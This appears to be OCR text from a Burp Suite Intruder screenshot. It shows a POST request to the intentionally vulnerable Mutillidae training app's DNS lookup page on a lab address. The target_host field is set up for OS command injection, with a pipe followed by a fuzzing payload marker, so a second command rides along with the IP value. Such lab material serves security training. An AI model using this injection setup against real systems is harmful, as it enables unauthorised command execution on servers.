 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/mutillidae/index.php?page=dns-lookup.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Cookie: showhints=1; username=admin; uid=1; PHPSESSID=d1745borno09vn4jnjv4m91cs2; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
target_host=127.0.0.1|§X§&dns-lookup-php-submit-button=Lookup+DNS
Add §
Clear §
Auto §
Refresh